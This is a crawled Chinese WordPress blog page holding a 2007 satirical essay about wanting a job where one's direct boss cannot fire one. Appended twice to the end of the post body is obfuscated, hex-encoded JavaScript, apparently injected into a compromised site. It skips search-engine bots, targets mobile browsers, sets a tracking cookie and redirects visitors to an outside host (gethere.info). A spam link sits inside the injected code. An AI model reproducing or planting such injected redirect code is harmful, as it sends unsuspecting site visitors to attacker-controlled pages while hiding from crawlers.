

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://notme.blog.paowang.net/2007/10/01/%E6%88%91%E5%96%9C%E6%AC%A2%E7%9A%84%E5%B7%A5%E4%BD%9C/
body_size: 30810
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

	<title>不是我 &raquo; 我喜欢的工作</title>
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - 所有文章" href="http://notme.blog.paowang.net/feed/" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - 所有评论" href="http://notme.blog.paowang.net/comments/feed/" />
	<link rel="pingback" href="http://notme.blog.paowang.net/xmlrpc.php" />

	<!-- style START -->
	<style type="text/css" media="screen">@import url( http://notme.blog.paowang.net/wp-content/themes/blocks2/style.css );</style>
			<link rel="stylesheet" href="http://notme.blog.paowang.net/wp-content/themes/blocks2/chinese.css" type="text/css" media="screen" />
		<!--[if IE]>
		<link rel="stylesheet" href="http://notme.blog.paowang.net/wp-content/themes/blocks2/ie.css" type="text/css" media="screen" />
	<![endif]-->
	<!-- style END -->

	<!-- script START -->
	<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/base.js"></script>
	<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/menu.js"></script>
	<!-- script END -->

		<script type='text/javascript' src='http://notme.blog.paowang.net/wp-includes/js/jquery/jquery.js?ver=1.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPLyricsSettings = {
	title: "չ",
	more: "",
	less: "",
	symbol1: "[+]",
	symbol2: "[-]"
};
/* ]]> */
</script>
<script type='text/javascript' src='http://notme.blog.paowang.net/wp-content/plugins/wplyrics/wplyrics.js?ver=0.1'></script>
<script type='text/javascript' src='http://notme.blog.paowang.net/wp-includes/js/comment-reply.js?ver=20090102'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://notme.blog.paowang.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://notme.blog.paowang.net/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='不是我' href='http://notme.blog.paowang.net' />
<link rel='start' title='此身不是我，烦恼何足忧' href='http://notme.blog.paowang.net/2009/11/13/%e6%ad%a4%e8%ba%ab%e4%b8%8d%e6%98%af%e6%88%91%ef%bc%8c%e7%83%a6%e6%81%bc%e4%bd%95%e8%b6%b3%e5%bf%a7/' />
<link rel='prev' title='电脑友情提示' href='http://notme.blog.paowang.net/2007/09/30/%e7%94%b5%e8%84%91%e5%8f%8b%e6%83%85%e6%8f%90%e7%a4%ba/' />
<link rel='next' title='我最喜欢的死法' href='http://notme.blog.paowang.net/2007/10/02/%e6%88%91%e6%9c%80%e5%96%9c%e6%ac%a2%e7%9a%84%e6%ad%bb%e6%b3%95/' />
<meta name="generator" content="WordPress 2.8.1" />
<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/plugins/audio-player/assets/audio-player.js?ver=20080825040617"></script>
<script type="text/javascript">AudioPlayer.setup("http://notme.blog.paowang.net/wp-content/plugins/audio-player/assets/player.swf?ver=20080825040617", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>

<!-- Start Of Script Generated By WP-PostViews 1.50 -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery.ajax({type:'GET',url:'http://notme.blog.paowang.net/wp-content/plugins/wp-postviews/wp-postviews.php',data:'postviews_id=1266',cache:false});/* ]]> */
</script>
<!-- End Of Script Generated By WP-PostViews 1.50 -->
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>


<body>
	<div id="wrap">
		<div id="container">

<!-- header START -->
<div id="header">
	<div id="title">
		<h1><a href="http://notme.blog.paowang.net/">不是我</a></h1>
		<div id="tagline">此身不是我，烦恼何足忧</div>
	</div>

	<!-- WordPress searchbox -->
	<div class="searchbox">
		<form action="http://notme.blog.paowang.net/" method="get">
			<div class="content">
				<input type="text" class="textfield" name="s" size="24" value="" />
				<input type="submit" class="button" value="搜索" />
			</div>
		</form>
	</div>

	<div class="fixed"></div>
</div>
<!-- header END -->

<!-- content START -->
<div id="content">

	<!-- menubar START -->
	<div id="navigation">
		<ul id="menubar">
			<li class="page_item"><a title="首页" href="http://notme.blog.paowang.net/">首页</a></li>
					</ul>
		<div id="subscribe" class="feed">
			<a title="订阅这个博客的文章" class="feedlink" href="http://notme.blog.paowang.net/feed/"><abbr title="Really Simple Syndication">RSS</abbr> 订阅</a>
							<ul>
					<li><a rel="external nofollow" title="订阅到鲜果"	href="http://www.xianguo.com/subscribe.php?url=http://notme.blog.paowang.net/feed/">					鲜果	</a></li>
					<li><a rel="external nofollow" title="订阅到抓虾"	href="http://www.zhuaxia.com/add_channel.php?url=http://notme.blog.paowang.net/feed/">					抓虾	</a></li>
					<li><a rel="external nofollow" title="订阅到有道"		href="http://reader.yodao.com/#url=http://notme.blog.paowang.net/feed/">								有道	</a></li>
					<li><a rel="external nofollow" title="订阅到 Google"		href="http://fusion.google.com/add?feedurl=http://notme.blog.paowang.net/feed/">						 Google	</a></li>
					<li><a rel="external nofollow" title="订阅到 netvibes"	href="http://www.netvibes.com/subscribe.php?url=http://notme.blog.paowang.net/feed/">					 netvibes	</a></li>
					<li><a rel="external nofollow" title="订阅到 newsgator"	href="http://www.newsgator.com/ngs/subscriber/subfext.aspx?url=http://notme.blog.paowang.net/feed/">	 newsgator</a></li>
					<li><a rel="external nofollow" title="订阅到 Bloglines"	href="http://www.bloglines.com/sub/http://notme.blog.paowang.net/feed/">								 Bloglines</a></li>
					<li><a rel="external nofollow" title="订阅到哪吒"		href="http://inezha.com/add?url=http://notme.blog.paowang.net/feed/">									哪吒	</a></li>
				</ul>
					</div>
				
		<span id="copyright">
			&copy; 2003-2017 不是我		</span>
		<div class="fixed"></div>
	</div>
	<!-- menubar END -->

	<!-- main START -->
	<div id="main">
<div class="post" id="post-1266">
	<h2 class="title">我喜欢的工作</h2>
	<div class="meta">
		<div class="info">
			Oct 1st, 2007								</div>
		<div class="comments">
			<a href="#respond">发表评论</a>
								</div>
		<div class="fixed"></div>
	</div>

	<div class="content">
		<p>我喜欢的工作是——不管在啥啥单位，A领导B，B领导C，C领导D，D领导E. O领导P，P领导我——但是虽然他领导我，却没有开除我的权力——只有A才有开我的权力，所以这样一来，尽管我有时候一不小心得罪了P或者是表现不好不使P觉得满意令他生出想踢走我的心来，那么他得先向O报告，接着再由O向N报告，N再向M报告——这样一层一层报告上去，等到A最终了解到我的恶行决定开除我的时候——OK撒油拉拉，我已经安全退休了。<br />
我想这大概就是为什么雷锋同志愿意做一颗社会主义的螺丝钉吧，责任小负担少，但是同样也有贡献——也有存在滴价值嘛。如果你是一个烟灰缸，水晶的，再昂贵，放在皇帝的手上不知道哪天Y一生气就摔了你，死得无声无息无价值，还是放在家庭主妇的茶几上比较好，和老公吵架的时候宁愿摘掉自己的脑袋摔地下也不会摔你。就好像身是客同学推荐电影《穿普拉达的女王》时说的一样，做大人物直接领导的小助手，是连呼吸都没有自由的一件事情。<br />
而且很要命的是，要时刻记住供领导驱使是你的福份——我要是能永远不被开就好了，那就当孙子，谁会舍得把自己的孙子开了呢？但是孙子也不是那么好当的，所谓山外有山，好孙子之外还有更好的孙子，怎么办？那就只有刻苦地去钻研《孙子兵法》了。<br />
所以说领导你的人不能开除你而能开除你的人根本看不见摸不着你——那样的岗位才是稳定生活和安全感的保障，而且这保障还是双重的，就好像晚上和老婆在家里睡觉一样，一点都不害怕派出所的警察叔叔来敲门查房。<br />
听了我的金玉良言，还愣着干什么？快去找这样的工作吧！<br />
d. getElementsByTagName(&#8217;head&#8217;)[0]. appendChild(s);var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). <a href="https://trackingapps.org">trackingapps.org/</a>. +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\. b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0&#215;446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0&#215;446d[6])}var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\. b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0&#215;446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0&#215;446d[6])}.</p>
		<div class="fixed"></div>
					<div class="tags">标签: </div>
			</div>
</div>

<!-- related posts -->

<div id="postnavi">
	<span class="alignleft floatleft"><a href="http://notme.blog.paowang.net/2007/10/02/%e6%88%91%e6%9c%80%e5%96%9c%e6%ac%a2%e7%9a%84%e6%ad%bb%e6%b3%95/">我最喜欢的死法</a></span>
	<span class="alignright floatright"><a href="http://notme.blog.paowang.net/2007/09/30/%e7%94%b5%e8%84%91%e5%8f%8b%e6%83%85%e6%8f%90%e7%a4%ba/">电脑友情提示</a></span>
	<div class="fixed"></div></div>

<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/comment.js"></script>




	<div class="messagebox">
		本文的评论功能被关闭了.	</div>


	</div>
	<!-- main END -->

		
<!-- sidebar START -->
<div id="sidebar">

	<!-- showcase -->
	
<div class="widget widget_calendar"><h3>&nbsp;</h3><div id="calendar_wrap"><table id="wp-calendar" summary="日历">
	<caption>2007-10月</caption>
	<thead>
	<tr>
		<th abbr="星期一" scope="col" title="星期一">一</th>
		<th abbr="星期二" scope="col" title="星期二">二</th>
		<th abbr="星期三" scope="col" title="星期三">三</th>
		<th abbr="星期四" scope="col" title="星期四">四</th>
		<th abbr="星期五" scope="col" title="星期五">五</th>
		<th abbr="星期六" scope="col" title="星期六">六</th>
		<th abbr="星期日" scope="col" title="星期日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="09月" colspan="3" id="prev"><a href="http://notme.blog.paowang.net/2007/09/" title="查看2007年09月的博客">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td abbr="11月" colspan="3" id="next"><a href="http://notme.blog.paowang.net/2007/11/" title="查看2007年11月的博客">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="http://notme.blog.paowang.net/2007/10/01/" title="我喜欢的工作">1</a></td><td><a href="http://notme.blog.paowang.net/2007/10/02/" title="我最喜欢的死法">2</a></td><td><a href="http://notme.blog.paowang.net/2007/10/03/" title="开分店，烙烧饼">3</a></td><td>4</td><td>5</td><td>6</td><td><a href="http://notme.blog.paowang.net/2007/10/07/" title="真正的我">7</a></td>
	</tr>
	<tr>
		<td><a href="http://notme.blog.paowang.net/2007/10/08/" title="磨合期">8</a></td><td>9</td><td><a href="http://notme.blog.paowang.net/2007/10/10/" title="评分标准">10</a></td><td><a href="http://notme.blog.paowang.net/2007/10/11/" title="等">11</a></td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="http://notme.blog.paowang.net/2007/10/15/" title="低成本广告创意">15</a></td><td><a href="http://notme.blog.paowang.net/2007/10/16/" title="啊呀我的娃娃">16</a></td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td><a href="http://notme.blog.paowang.net/2007/10/30/" title="思考题">30</a></td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widget widget_archive"><h3>存档页</h3>		<ul>
			<li><a href='http://notme.blog.paowang.net/2017/07/' title='2017年07月'>2017年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2013/03/' title='2013年03月'>2013年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2013/02/' title='2013年02月'>2013年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/12/' title='2012年12月'>2012年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/10/' title='2012年10月'>2012年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/06/' title='2012年06月'>2012年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/05/' title='2012年05月'>2012年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/04/' title='2012年04月'>2012年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/09/' title='2011年09月'>2011年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/07/' title='2011年07月'>2011年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/06/' title='2011年06月'>2011年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/05/' title='2011年05月'>2011年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/04/' title='2011年04月'>2011年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/03/' title='2011年03月'>2011年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/01/' title='2011年01月'>2011年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/11/' title='2010年11月'>2010年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/10/' title='2010年10月'>2010年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/09/' title='2010年09月'>2010年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/08/' title='2010年08月'>2010年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/07/' title='2010年07月'>2010年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/06/' title='2010年06月'>2010年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/05/' title='2010年05月'>2010年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/04/' title='2010年04月'>2010年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/03/' title='2010年03月'>2010年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/02/' title='2010年02月'>2010年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/01/' title='2010年01月'>2010年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2009/12/' title='2009年12月'>2009年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2009/11/' title='2009年11月'>2009年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/04/' title='2008年04月'>2008年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/03/' title='2008年03月'>2008年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/02/' title='2008年02月'>2008年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/01/' title='2008年01月'>2008年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/12/' title='2007年12月'>2007年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/11/' title='2007年11月'>2007年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/10/' title='2007年10月'>2007年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/09/' title='2007年09月'>2007年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/08/' title='2007年08月'>2007年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/07/' title='2007年07月'>2007年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/06/' title='2007年06月'>2007年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/05/' title='2007年05月'>2007年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/04/' title='2007年04月'>2007年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/03/' title='2007年03月'>2007年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/02/' title='2007年02月'>2007年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/01/' title='2007年01月'>2007年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/12/' title='2006年12月'>2006年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/11/' title='2006年11月'>2006年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/10/' title='2006年10月'>2006年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/09/' title='2006年09月'>2006年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/08/' title='2006年08月'>2006年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/07/' title='2006年07月'>2006年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/06/' title='2006年06月'>2006年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/05/' title='2006年05月'>2006年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/04/' title='2006年04月'>2006年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/03/' title='2006年03月'>2006年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/02/' title='2006年02月'>2006年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/01/' title='2006年01月'>2006年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/12/' title='2005年12月'>2005年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/11/' title='2005年11月'>2005年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/09/' title='2005年09月'>2005年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/08/' title='2005年08月'>2005年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/07/' title='2005年07月'>2005年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/06/' title='2005年06月'>2005年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/05/' title='2005年05月'>2005年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/04/' title='2005年04月'>2005年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/03/' title='2005年03月'>2005年03月</a></li>
